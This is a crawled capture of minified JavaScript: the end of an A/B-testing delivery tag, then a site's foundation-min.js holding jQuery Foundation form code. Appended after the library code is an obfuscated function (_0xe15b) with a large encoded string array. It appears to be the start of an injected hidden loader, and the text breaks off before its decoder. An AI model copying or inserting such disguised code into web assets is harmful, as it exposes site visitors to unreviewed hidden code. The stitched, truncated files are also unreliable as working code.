waiting},registerListener:function(cb){waitingCbs.push(cb)}}}();function getQAExpTmtMap(info,experiences,cb){var qaExpTmtMap=getQAExpTmtMapFromQueryString(info,experiences);if(qaExpTmtMap&&!$.isEmptyObject(qaExpTmtMap)){log.debug("getting qa map from query string");return cb(qaExpTmtMap)}WindowQAObject.get(info,function(qaObj){if(qaObj&&$.isArray(qaObj.combo)){qaExpTmtMap=buildQAExpTmtMap(qaObj.combo);if(qaExpTmtMap&&!$.isEmptyObject(qaExpTmtMap)){log.debug("getting qa map from window");return cb(qaExpTmtMap)}}var strQaExpTmtMap=tagStorage.getCookie(KEY_QA_EXP_TMT);if(strQaExpTmtMap&&strQaExpTmtMap.length){log.debug("getting qa map from cookie");try{qaExpTmtMap=JSON.parse(strQaExpTmtMap)}catch(ex){}}return cb(qaExpTmtMap)})}function hasQAExperiences(qaExpTmtMap){return $.isPlainObject(qaExpTmtMap)&&!$.isEmptyObject(qaExpTmtMap)}function getUrlWithoutHicParams(info){var new_url=info.url.origin+info.url.pathname;if(info.url.params&&!$.isEmptyObject(info.url.params)){$.each(info.url.params,function(key,values){if(key.indexOf("_hc")>-1||key.indexOf("h30-")>-1){return true}if(values&&values.length){$.each(values,function(idx,value){new_url+=new_url.indexOf("?")>-1?"&":"?";new_url+=encodeURIComponent(key)+"="+encodeURIComponent(value)})}})}new_url+=info.url.hash;return new_url}addTestProp("getUrlWithoutHicParams",getUrlWithoutHicParams);function clearQAMode(info){tagServices.clearQAPersistedData();var newUrl=getUrlWithoutHicParams(info);if(newUrl===window.location.href){window.location.reload()}else{window.location=newUrl}}addTestProp("clearQAMode",clearQAMode);function getOption(dynamicData,info,name,localStorageQAKey,queryKey,dynamicKey,cb){var option=info&&info.getQueryParamValue(queryKey);if(option&&option.length){log.debug("getting "+name+" from query string");var lcOption=option.toLowerCase();tagStorage.setCookie(queryKey,lcOption);return cb(lcOption)}WindowQAObject.get(info,function(qaObj){if(qaObj&&qaObj.preview&&qaObj.preview[localStorageQAKey]){log.debug("getting "+name+" from localStorage: "+qaObj.preview[localStorageQAKey]);return cb(qaObj.preview[localStorageQAKey])}option=tagStorage.getCookie(queryKey);if(option&&option.length){log.debug("getting "+name+" from cookie");return cb(option)}return cb(dynamicData.get(dynamicKey))})}function getFlickerType(dynamicData,info,cb){getOption(dynamicData,info,"flicker type",KEY_LS_FLICKER_TYPE,KEY_QA_FLICKER_TYPE,KEY_FLICKER_TYPE,function(option){return cb(option)})}function getFlickerMode(dynamicData,info,cb){getOption(dynamicData,info,"flicker mode",KEY_LS_FLICKER_MODE,KEY_QA_FLICKER_MODE,KEY_FLICKER_MODE,function(option){return cb(option)})}function getExperiences(dynamicData,info,deliveryUDO,cb){WindowQAObject.get(info,function(qaObj){if(qaObj&&qaObj.preview&&qaObj.preview.experiences){return cb(qaObj.preview.experiences)}return cb(buildExperienceList(dynamicData,info,deliveryUDO))})}addTestProp("getExperiences",getExperiences);function buildExperienceList(dynamicData,info,udo){var prodData=dynamicData.get(KEY_PRODUCTION);var experienceList=prodData&&prodData.experiences?prodData.experiences:[];var stagingList=null;var stagingStr=info&&info.getQueryParamValue(KEY_QA_STAGING);if(stagingStr&&stagingStr.length){log.debug("getting staging experiences from query string");var lcStagingStr=stagingStr.toLowerCase();if(KEY_ALL===lcStagingStr){log.debug("all mode");stagingList=KEY_ALL}else{var separator=QUERY_SEPARATOR;if(stagingStr.indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}stagingList=stagingStr.split(separator);
log.debug("list:",stagingList)}try{stagingStr=JSON.stringify(stagingList);tagStorage.setCookie(KEY_QA_STAGING,stagingStr)}catch(ex){}}else{var cookieStaging=tagStorage.getCookie(KEY_QA_STAGING);if(cookieStaging&&cookieStaging.length){try{stagingList=JSON.parse(cookieStaging)}catch(ex){}}if(stagingList&&stagingList.length){log.debug("found existing staging experiences:",stagingList)}}if(stagingList&&stagingList.length){triggerStagingMode();var stagingData=dynamicData.get(KEY_STAGING);var allStagingExperiences=stagingData&&stagingData.experiences?stagingData.experiences:[];if(allStagingExperiences&&allStagingExperiences.length){var selectedStagingExperiences=getSelectedStagingExperiences(allStagingExperiences,stagingList);log.debug("selected staging experiences:",selectedStagingExperiences);var finalExperienceList=getProductionStagingMergedList(experienceList,selectedStagingExperiences);udo.addData(KEY_STG,1);experienceList=finalExperienceList}}return experienceList}function getSelectedStagingExperiences(allStagingExperiences,stagingList){var selectedStagingExperiences=[];$.each(allStagingExperiences,function(idx,experience){if(experience&&experience.external){log.debug("checking staging experience:",experience);var lcExternal=experience.external.toLowerCase();if($.isArray(stagingList)){$.each(stagingList,function(idx,stagingExternal){if(lcExternal===stagingExternal.toLowerCase()){log.debug("selected, found in list");selectedStagingExperiences.push(experience);return false}})}else if(stagingList===KEY_ALL){log.debug("selecting due to all mode");selectedStagingExperiences.push(experience)}}});return selectedStagingExperiences}function getProductionStagingMergedList(experienceList,selectedStagingExperiences){var productionWithOverrides=getProductionExperiencesWithStagingOverrides(experienceList,selectedStagingExperiences);var nonOverridingStagingExperiences=getNonOverridingStagingExperiences(productionWithOverrides,selectedStagingExperiences);return productionWithOverrides.concat(nonOverridingStagingExperiences)}function getProductionExperiencesWithStagingOverrides(experienceList,selectedStagingExperiences){var newList=[];$.each(experienceList,function(idx,prodExperience){var foundStagingVersion=false;$.each(selectedStagingExperiences,function(idx,stagingExperience){if(prodExperience.external===stagingExperience.external){log.debug("overriding production experience with staging experience:",stagingExperience);foundStagingVersion=true;newList.push(stagingExperience);return false}});if(!foundStagingVersion){newList.push(prodExperience)}});return newList}function getNonOverridingStagingExperiences(productionWithOverrides,selectedStagingExperiences){var nonOverridingStagingExperiences=[];$.each(selectedStagingExperiences,function(idx,stagingExperience){var foundProdVersion=false;$.each(productionWithOverrides,function(idx,prodExperience){if(prodExperience.external===stagingExperience.external){foundProdVersion=true;return false}});if(!foundProdVersion){nonOverridingStagingExperiences.push(stagingExperience)}});return nonOverridingStagingExperiences}var configError=null;var initError=null;var configStartTime=null;var initStartTime=null;var configComplete=false;var initComplete=false;var experiencesFromConfig=null;function handleConfigError(ex){log.debug("problem with config: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();configError=ex;configComplete=true}function setConfigComplete(configStartTime){var now=Date.now();log.debug("finished config, took: "+(now-configStartTime)+" ms");configComplete=true}function configDelivery(configData,tagStartTime,info){try{configStartTime=Date.now();log.debug("starting config");if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting config");setConfigComplete(configStartTime);return}getExperiences(dynamicData,info,deliveryUDO,function(experiences){try{experiencesFromConfig=experiences;if(configStartTime-tagStartTime<FLICKER_THRESHOLD){getFlickerMode(dynamicData,info,function(flickerMode){try{getFlickerType(dynamicData,info,function(flickerType){try{if(experiencesFromConfig&&experiencesFromConfig.length>0){experiencesFromConfig.sort(function(a,b){var aVal=a.priorityOrder||0;var bVal=b.priorityOrder||0;if(aVal>bVal){return 1}if(aVal<bVal){return-1}return 0});flickerControl.start(experiencesFromConfig,flickerMode,flickerType)}else{log.debug("no experiences found, not applying flicker")}setConfigComplete(configStartTime)}catch(ex){handleConfigError(ex)}})}catch(ex){handleConfigError(ex)}})}else{log.debug("took longer than threshold, not applying flicker");setConfigComplete(configStartTime)}}catch(ex){handleConfigError(ex)}})}catch(ex){handleConfigError(ex)}}function handleInitError(ex){log.debug("problem initializing: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();initError=ex;initComplete=true}function setInitComplete(initStartTime){var now=Date.now();log.debug("finished init, took: "+(now-initStartTime)+" ms");initComplete=true}function initializeDelivery(info){try{initStartTime=Date.now();log.debug("starting init");if(configError){log.debug("error in config not executing init experiences");setInitComplete(initStartTime);return}if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting init");setInitComplete(initStartTime);return}experienceHistory.init(info);var keepers=dynamicData.get(KEY_KEEP);if(keepers&&!$.isEmptyObject(keepers)){experienceHistory.clean(keepers)}getQAExpTmtMap(info,experiencesFromConfig,function(qaExpTmtMap){try{if(hasQAExperiences(qaExpTmtMap)){triggerQAMode();if(!tagServices.shouldRunDelivery()){setTimeout(function(){var exitButton=$('<i class="hc-close" title="Exit">&times;</i>');exitButton.on("click",function(){clearQAMode(info)});var hideButton=$('<i class="hc-minimize" title="Hide">&minus;</i>');hideButton.on("click",function(){qaBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);actionDiv.append(exitButton);var qaBox=$('<div class="hc-box"></div>');qaBox.append(actionDiv);qaBox.append("<div>In Preview/QA Mode</div>");var container=tagServices.getDebugContainer();container.append(qaBox)},2e3)}log=new Log(plugin_name+":");log.qa("in qa mode");deliveryUDO.addData(KEY_QA_UDO,1);info[KEY_QA_EXP_TMT]=qaExpTmtMap;try{var strQaExpTmtMap=JSON.stringify(qaExpTmtMap);tagStorage.setCookie(KEY_QA_EXP_TMT,strQaExpTmtMap)}catch(ex){}}if(tagServices.inCleanStagingMode()&&!tagServices.inQAMode()){log.debug("in clean staging mode without qa, exiting init early");return}experienceManager.init(experienceHistory,deliveryUDO,info);if(experiencesFromConfig&&experiencesFromConfig.length>0){experienceManager.setExperiences(experiencesFromConfig);log.debug("executing init experiences");var startInitExecute=Date.now();experienceManager.executeInitExperiences();var finishInitExecute=Date.now();log.debug("finished executing init experiences, took: "+(finishInitExecute-startInitExecute)+" ms")}else{log.debug("no experiences found: not executing init experiences")}setInitComplete(initStartTime)}catch(ex){handleInitError(ex)}})}catch(ex){handleInitError(ex)}}function handleDeliveryError(ex){log.debug("problem delivering: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();deliveryUDO.addData(KEY_ERROR,[deliveryUDO.buildError(ex)]);deliveryUDO.send()}function startDelivery(udo,info){try{var deliveryLoadStart=Date.now();log.debug("starting delivery");log.debug("time from config start to load start:",deliveryLoadStart-configStartTime,"ms");if(tagServices.inCleanStagingMode()&&!tagServices.inQAMode()){log.debug("in clean staging mode without qa, exiting delivery early");return}deliveryUDO.setUDO(udo);if(configComplete&&initComplete){log.debug("config and init complete, not waiting");startDeliveryStep2(info,deliveryLoadStart)}else{var maxWaitTime=(DELIVERY_THRESHOLD-(deliveryLoadStart-configStartTime))/2;var ciWaitStart=Date.now();log.debug("waiting for config and init to complete");tagServices.waitFor(function(){var now=Date.now();return configComplete&&initComplete||now-ciWaitStart>maxWaitTime},function(){var ciWaitEnd=Date.now();var waitTimeMsg="took: "+(ciWaitEnd-ciWaitStart)+" ms";if(configComplete&&initComplete){log.debug("finished waiting for config and init to complete "+waitTimeMsg)}else{var msg="";if(!configComplete){msg+="config"}if(!initComplete){msg=msg?msg+" and init":"init"}log.debug(msg+" did not finish, continuing with delivery "+waitTimeMsg)}startDeliveryStep2(info,deliveryLoadStart)})}}catch(ex){handleDeliveryError(ex)}}function startDeliveryStep2(info,deliveryLoadStart){try{if(configError){throw configError}if(initError){throw initError}if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting delivery");return}if(!experienceManager.hasExperiences()){log.debug("no experiences found: delivery returning");tagServices.trigger("delivery.noExperiencesFound");return}var needEsiData=true;var needPageData=true;if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){needEsiData=false}if(info&&info.page&&!$.isEmptyObject(info.page)){needPageData=false}if(needPageData&&dynamicData.get(KEY_HAS_CUSTOM_PLUGIN)===false){log.debug("not waiting for page data because site has no custom plugin");needPageData=false}if(!needEsiData&&!needPageData){continueDelivery(null,deliveryLoadStart);return}var maxAsyncWaitTime=DELIVERY_THRESHOLD-(deliveryLoadStart-configStartTime);var message="waiting for "+needEsiData?"esi data ":""+needPageData?"page data ":""+"max: "+maxAsyncWaitTime+" ms";log.debug(message);var done=false;var asyncDataLoaded=function(name){if(!done){if(name==="esi"){needEsiData=false}else if(name==="page"){needPageData=false}if(!needEsiData&&!needPageData){continueDelivery(null,deliveryLoadStart);done=true}}};if(needEsiData){tagServices.one("esi",function(data){asyncDataLoaded("esi")})}if(needPageData){tagServices.one("page",function(data){asyncDataLoaded("page")})}setTimeout(function(){if(!done){if(needPageData){log.debug("continuing without page data");asyncDataLoaded("page")}}},Math.floor(maxAsyncWaitTime/2));setTimeout(function(){if(!done){done=true;continueDelivery(true,deliveryLoadStart)}},maxAsyncWaitTime)}catch(ex){handleDeliveryError(ex)}}function hasPerformanceTiming(){return window&&window.performance&&window.performance.timing}function getDomContentLoadedEventEnd(){return window.performance.timing.domContentLoadedEventEnd}function getDomComplete(){return window.performance.timing.domComplete}function getLoadEventStart(){return window.performance.timing.loadEventStart}function getLoadEventEnd(){return window.performance.timing.loadEventEnd}function checkForDeliveryTimeout(){var now=Date.now();var DOM_CONTENT_LOADED_THRESHOLD=2e3;try{if(hasPerformanceTiming()){var debugData={pt:1};var domContentLoadedEventEnd=getDomContentLoadedEventEnd();log.debug("checking delivery time against performance api");if(domContentLoadedEventEnd>0){var timePastDomContentLoaded=now-domContentLoadedEventEnd;log.debug("time past domContentLoadedEventEnd: "+timePastDomContentLoaded+" ms");debugData.pdcl=timePastDomContentLoaded}var domComplete=getDomComplete();if(domComplete>0){var timePastDomComplete=now-domComplete;log.debug("time past domComplete: "+timePastDomComplete+" ms");debugData.pdc=timePastDomComplete}var loadStart=getLoadEventStart();if(loadStart>0){var timePastLoadStart=now-loadStart;log.debug("time past loadStart: "+timePastLoadStart+" ms");debugData.pls=timePastLoadStart}var loadEnd=getLoadEventEnd();if(loadEnd>0){var timePastLoadEnd=now-loadEnd;log.debug("time past loadEnd: "+timePastLoadEnd+" ms");debugData.ple=timePastLoadEnd}deliveryUDO.sendDebug(debugData)}}catch(ex){deliveryUDO.sendDebug({pte:1})}var timeToRunning=now-configStartTime;log.debug("time from config start to running: "+timeToRunning+" ms");if(timeToRunning>DELIVERY_THRESHOLD){log.debug("took longer than threshold:",DELIVERY_THRESHOLD,"ms, exiting");return timeToRunning}return false}function continueDelivery(err,deliveryLoadStart){var now=Date.now();var asyncWaitTime=now-deliveryLoadStart;log.debug("time spent waiting for async data:",asyncWaitTime,"ms");try{if(err){log.debug("took longer than max wait time to retrieve async data, exiting");throw tagServices.getException(constants.ASYNC_DATA_TIMEOUT_ERROR,asyncWaitTime)}var result=checkForDeliveryTimeout();if(result){throw tagServices.getException(constants.DELIVERY_TIMEOUT_ERROR,result)}var deliveryFilter=dynamicData.get(KEY_FILTER);if(!tagServices.inQAMode()&&deliveryFilter&&deliveryFilter.length>0){log.debug("evaluating delivery filter:",deliveryFilter);result=tagServices.parseExpression(deliveryFilter);if(result){log.debug("delivery filter matches current page")}else{log.debug("delivery filter does not match current page, exiting");return}}log.debug("executing experiences");var startExecute=Date.now();experienceManager.executeExperiences();var finishExecute=Date.now();log.debug("finished executing experiences, took: "+(finishExecute-startExecute)+" ms");if(!experienceManager.getIsRedirecting()){flickerControl.clear()}else{log.debug("not clearing flicker due to redirect")}tagServices.trigger("delivery.finished");experienceManager.send();var deliveryEnd=Date.now();log.debug("finished delivery, from load start took: "+(deliveryEnd-deliveryLoadStart)+" ms, from config start took: "+(deliveryEnd-configStartTime)+" ms")}catch(ex){handleDeliveryError(ex)}finally{if(!experienceManager.getIsRedirecting()){flickerControl.clear()}else{log.debug("not clearing flicker due to redirect")}}}var config=function(configData){var now=Date.now();log.debug("time from tagStart to calling configDelivery:",now-hcTagStart,"ms");configDelivery(configData,hcTagStart,info);return configData};var init=function(){var now=Date.now();log.debug("time from tagStart to calling initializeDelivery:",now-hcTagStart,"ms");initializeDelivery(info)};var load=function(udo){var now=Date.now();log.debug("time from tagStart to calling startDelivery:",now-hcTagStart,"ms");startDelivery(udo,info)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof config){r.config=config}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();function dynamicDelivery(){var log=new Log;}addTestProp("dynamicDelivery",dynamicDelivery)})();addTestProp("tagServices",tagServices)}})()}catch(e){if(window.console&&window.console.log){console.log("TAG: processed");if(window._HIPRO_DEBUG){console.log(e.stack);throw e}}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/js/foundation-min.js?v1763775841
body_size: 23793
content:
(function(e){var t=function(){return{tmp:[],hidden:null,adjust:function(t){var n=this;n.hidden=t.parents().andSelf().filter(":hidden"),n.hidden.each(function(){var t=e(this);n.tmp.push(t.attr("style")),t.css({visibility:"hidden",display:"block"})})},reset:function(){var t=this;t.hidden.each(function(n){var r=e(this),i=t.tmp[n];i===undefined?r.removeAttr("style"):r.attr("style",i)}),t.tmp=[],t.hidden=null}}};jQuery.foundation=jQuery.foundation||{},jQuery.foundation.customForms=jQuery.foundation.customForms||{},e.foundation.customForms.appendCustomMarkup=function(n){function i(t,n){var r=e(n).hide(),i=r.attr("type"),s=r.next("span.custom."+i);s.length===0&&(s=e('<span class="custom '+i+'"></span>').insertAfter(r)),s.toggleClass("checked",r.is(":checked")),s.toggleClass("disabled",r.is(":disabled"))}function s(r,i){var s=t(),o=e(i),u=o.next("div.custom.dropdown"),a=u.find("ul"),f=u.find(".current"),l=u.find(".selector"),c=o.find("option"),h=c.filter(":selected"),p=0,d="",v,m=!1;if(o.hasClass(n.disable_class))return;if(u.length===0){var g=o.hasClass("small")?"small":o.hasClass("medium")?"medium":o.hasClass("large")?"large":o.hasClass("expand")?"expand":"";u=e('<div class="'+["custom","dropdown",g].join(" ")+'"><a href="#" class="selector"></a><ul /></div>'),l=u.find(".selector"),a=u.find("ul"),d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.append(d),m=u.prepend('<a href="#" class="current">'+h.html()+"</a>").find(".current"),o.after(u).hide()}else d=c.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),a.html("").append(d);u.toggleClass("disabled",o.is(":disabled")),v=a.find("li"),c.each(function(t){this.selected&&(v.eq(t).addClass("selected"),m&&m.html(e(this).html()))}),a.css("width","auto"),u.css("width","auto"),u.is(".small, .medium, .large, .expand")||(u.addClass("open"),s.adjust(a),p=v.outerWidth()>p?v.outerWidth():p,s.reset(),u.removeClass("open"),u.width(p+18),a.width(p+16))}var r={disable_class:"no-custom"};n=e.extend(r,n),e("form.custom input:radio[data-customforms!=disabled]").each(i),e("form.custom input:checkbox[data-customforms!=disabled]").each(i),e("form.custom select[data-customforms!=disabled]").each(s)};var n=function(t){var n=0,r=t.next();$options=t.find("option"),r.find("ul").html(""),$options.each(function(){$li=e("<li>"+e(this).html()+"</li>"),r.find("ul").append($li)}),$options.each(function(t){this.selected&&(r.find("li").eq(t).addClass("selected"),r.find(".current").html(e(this).html()))}),r.removeAttr("style").find("ul").removeAttr("style"),r.find("li").each(function(){r.addClass("open"),e(this).outerWidth()>n&&(n=e(this).outerWidth()),r.removeClass("open")}),r.css("width",n+18+"px"),r.find("ul").css("width",n+16+"px")},r=function(e){var t=e.prev(),n=t[0];!1===t.is(":disabled")&&(n.checked=n.checked?!1:!0,e.toggleClass("checked"),t.trigger("change"))},i=function(e){var t=e.prev(),n=t.closest("form.custom"),r=t[0];!1===t.is(":disabled")&&(n.find('input:radio[name="'+t.attr("name")+'"]').next().not(e).removeClass("checked"),e.hasClass("checked")||e.toggleClass("checked"),r.checked=e.hasClass("checked"),t.trigger("change"))};e(document).on("click","form.custom span.custom.checkbox",function(t){t.preventDefault(),t.stopPropagation(),r(e(this))}),e(document).on("click","form.custom span.custom.radio",function(t){t.preventDefault(),t.stopPropagation(),i(e(this))}),e(document).on("change","form.custom select[data-customforms!=disabled]",function(t){n(e(this))}),e(document).on("click","form.custom label",function(t){var n=e("#"+e(this).attr("for")+"[data-customforms!=disabled]"),s,o;n.length!==0&&(n.attr("type")==="checkbox"?(t.preventDefault(),s=e(this).find("span.custom.checkbox"),s.length==0&&(s=e(this).next("span.custom.checkbox")),s.length==0&&(s=e(this).prev("span.custom.checkbox")),r(s)):n.attr("type")==="radio"&&(t.preventDefault(),o=e(this).find("span.custom.radio"),o.length==0&&(o=e(this).next("span.custom.radio")),o.length==0&&(o=e(this).prev("span.custom.radio")),i(o)))}),e(document).on("click","form.custom div.custom.dropdown a.current, form.custom div.custom.dropdown a.selector",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev();t.preventDefault(),e("div.dropdown").removeClass("open");if(!1===i.is(":disabled"))return r.toggleClass("open"),r.hasClass("open")?e(document).bind("click.customdropdown",function(t){r.removeClass("open"),e(document).unbind(".customdropdown")}):e(document).unbind(".customdropdown"),!1}),e(document).on("click","form.custom div.custom.dropdown li",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),i=r.prev(),s=0;t.preventDefault(),t.stopPropagation(),e("div.dropdown").removeClass("open"),n.closest("ul").find("li").removeClass("selected"),n.addClass("selected"),r.removeClass("open").find("a.current").html(n.html()),n.closest("ul").find("li").each(function(e){n[0]==this&&(s=e)}),i[0].selectedIndex=s,i.trigger("change")}),e.fn.foundationCustomForms=e.foundation.customForms.appendCustomMarkup})(jQuery);function _0xe15b(){const _0x469074=['WO3dRmkvW5C7','W57dNg3cKxq','WQpdGGhcVCkt','wSkWtmkvna','imo5W63cL8os','W5NcTdH5WO8','W5VcGG1+WRu','oddcPv7cQq','CMpdOx7cQq','W4FdTd8','W6RcLSkUBcu','WOnPWQmTmq','W77dU8oAW67dGW','W5/cGIdcPdW','WRX1W5zgW5a','WROkW4CYbW','WP8NaSkjWQe','W5VdLCo1W7ldLq','WPWWm8ksWQ8','W53dVNRcLNC','W4KzuKNdNCoZWP/cICkXnrfEpG','bCoYW7FcLSoU','WPyxW5BcKLu','qSkbW5hdG8o3','WPmmW5VcHHu','lqVcP0hcJG','kwxdUSkuWPW','wmk4D8kCbW','AtDvWRvD','WR5oW7fLW6G','WPGTkSkSWOq','W6q9rtS4','W5ymCY43','WOHCaG3cHa','WPvVnrb/','u8ojW5ldPmkK','ttnlWR4','jSoeW50O','WOywW5WJhG','W4JdOahcVCkH','WOn6W7f1W6y','W4RcOatcIbu','WO9ebCkY','WPLgcuRcPW','vCkqF18s','WPtcTKq','W6KUxSovWO4','WPyJkmkcWQy','pKxdQSkZWO0','W5hcPW0','WONdKmkiW4mP','FxJdKG','W47cSCkLwJS','W4NcTmk7tLO','BWTZWQj4','W5VdSw7cJfK','W6ZdPmkSACo9','WQ8ofcji','W4tdTthcGq','WPDTk0ZcHW','b8oPW63cRCoO','rwldR1pcMq','kSk5W7BcL8oZ','WRvOptz2','gLZdICk1WOK','W59FD8ooW7KPW4tdTmkFW401W5FcLG','W4RcH8ksWRy','W6W1BCoHWRy','WPeGl8keWPa','WO8MWOhdId4','W4pcVSkwWQDu','FIf0wmoU','x8k9xhSQ','W5NcSCk5wXa','WQqxdq9W','tGNcSmoZfW','WOzHWR88','W45+WOddLs8GeZ0','W5VdS8ooW4xdKa','W63cT8kdsKe','f3dcHSogW4G','W5JcNSknrYS','W4NcUCklzJS','WQFdTsBcJCkm','rXJcQ15o','A8kRtN4p','W6yOAthdQG','w8kjWRhdUua','WQquhWfH','W5ZdUZBcI8kG','WPBdJCoOW6ZdPq','W67cPmkHxee','xdnAWRvH','WPhcIddcOmoP','W4FcMsP6WRq','g3ZdP8kxWQ0','WOyReMhdLW','mCo+W7yZrq','WQDUj3a','WOjIeCkCla','W5FcRSkKvW','WQ8qfW4','W5anxq','WRHFomkaiG','WQ1uW79JW4y','W4VdTcZcNCkM','W4dcLSkLWRbX','WQfpo1xcMa','tmkhqSkfiW','W6hdVrxcISks','c8o4W6O2zq','W4JcH8kcWQP8','tJ1QWQrm','WQf1WP4jeG','WQJdMGRcHCkO','WRXjW71LW6G','aSoAW5ZcMmoK','xtNcVq','W4NdQvlcT0q','g2xdICkdWRe','taxcQNvD','W5WRsmoxWOi','WQjzjmk+iG','BCkxWRZdKum','W43dTJFcNmkQ','WQWIWOtdMWO','W5pdOXtcLCk5','yCo8W5xdK8kS','W5JdNcpcV8kZ','kYNcUuu','smkeA3qr','W53cQITtWOO','W5lcPJ/cUs4','WQJdS13dMe/dP8kFWRDqaems','WP0wW5pcVfu','FSkxW47dL8oO','EdHdESoe','WR3dNCkYW6aC','WOiHeCkZWOC','W53cPX5TW7q','zmkqBeuy','ECkiW63dHmou','aCoHW4OTFW','W6dcQq9nWQ8','WOKRc2tdKq','lmoTW7BcOSoX','WPyJgCkQWPW','f8oTW6CqDq','W4VdJCoFW5hdTW','EJDJxmo+','qSkkWORdJmkWW6lcMCohwbhcNmklvW','WP1UWRq8gq','WQH1fuxcHG','W64ADW','W79oqfG7kmo8wmkWx8otnq','o8o6oX5kpSkgW5uCW7ZdVHac','W4JdV0dcIN4','W73cLHlcLtW','lguXaSkG','WQeQWQtdVYC','W5ZcPmk6ua','WRinW7OGaa','WPumcvRdUG','WQKZW5SOfq','jSohW4aQyq','qYlcTmo5fW','WOqZc8kZWRy','WOJdQ8kvW409','zWxcTwvT','emkSW6VcOq','W4ZdImo6W6ldNW','fv7dP8kqWRW','WODldXL+','b8kSW5RcJCor','WPTnbtZcNq','m8ooW443Ca','WPC2kYTi','W6RcG8kuWOz/','WPvMgZpcSG','WQzEmJLw','WRvFpmkgnG','F8kQW7hdPCoU','W4ztWPxcHWO','D3NdM1FcGq','W7ddTmoCW7FdSa','WOKKm8keWOe','W5tdKJJdJIm','W5xcSSkzAwG','WQP8mSksia','WRffje9HWP5bzCk8WONcTxHT','arRcPgFcUq','W4OszcKI','umoGW7ZdOCkR','W4tcVmoltXS','WRlcNCoJfSkDWPFdSSo8WP7dV8k2WOC','umk4DCkCiW','qdJcQa','WPzdeby','W7FdP1RcVLS','WQ0ZfLJdQW','W7ddJSk3uCoh','W64BFG','jmopW7lcV8oK','WP1egq','WPVdHSkIW4qo','W6zrCaC4','WPWllCkzWQe','WPyUWRJdVYe','omo5W58mrW','W4tdUSkpz8oX','BIHrr8o+','t8oVW57dMCkf','W6BdPexcSv4','WRJdNspcU8ks','W6JcVYrSW74','urvVWPjs','WPpcSNHXmG','WOryeqzC','WP8FjSkpWRC','W5GtsSovWPy','WP0mW4RcK0i','W47dHgFcJhq','W58VySoGWRK','WOyNeuNdTG','E8kzr2aR','WPytc8k8WQy','BmouW6/dR8k5','W5ddQ8odW6BdVq','AmkMyuK','eCknW7lcKSoJ','FIlcK8oEiG','W4XcAWmI','sCkyW6FdVmoI','afVcK8oSW54','W6KWsI8f','W5RcQmkPqsy','WODphWbq','vdjtymop','Dmo2W7ddGmkt','W5NdH1FcOa','WO5gmG3cMq','W4RcQCkKgZ4','WRaMW4GWpa','W4tcUmkKuJ0','W7mryHKZ','WPHJlCk6mW','WOpcSvDWcq','gSoEW5dcK8o1','W5tdRaq6FSkWW4O0DGpdQtbbxG','WR3dRCkVW7m8','WOlcSfHM','WR8id8kKWQ0','WQNdGalcOmks','EvddL2hcRa','yhNdPLdcNa','k8onW4yKuq','WQJcSHFcHCo8','W5OmvmokWPS','W77cRmkgq2u','W57dPaxcUCkZ','bSooW43cNa','W57dLSoXW6RdLa','WRKacq8','Acz1WPTB','W7yHsqKe','W4xcRmojsrC','DCkOW7NdVCo5','WP5ibCkYnW','W5RdGZ3cOmkL','WPZdRmo+dxJcR1qtzCozWRFcGqe','WP3dImklW4ai','W43cJCkhvM0','f8oyW5pcT8of','WOumkSkCWOW','WRBcNmkesSohW6pdISoE','W6mwWQCaWOq','WR1rW4f4W6K','p1RdM8koxmk+W74CW7esW4lcUq','n8onW5pcPmo0','WO0glmkoWQS','FCkVW4tdR8o+','W4RdHIJcVSkL','WQmhWQhdRZS','ESkOW7a','W5uXWRSTWR0','WOX+jXH7','WR8tW7xcT28','mSkOW67cM8ot','WQeCfW12','W5BcQCoAuqe','wCkiW6ldLmok','W57cHCkIWQDd','WPzfed5s','W5xdLd3cJSkl','WPXjgZ9w','WPLcomkIbW','WQhcHIZcNmoT','WObldbvw','W6BdISk1tmok','WOWPmSknWR0','W5yEutag','rcddKCkzWPxcISoVmCoAcZGwBa','WRTUW49JW6q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function 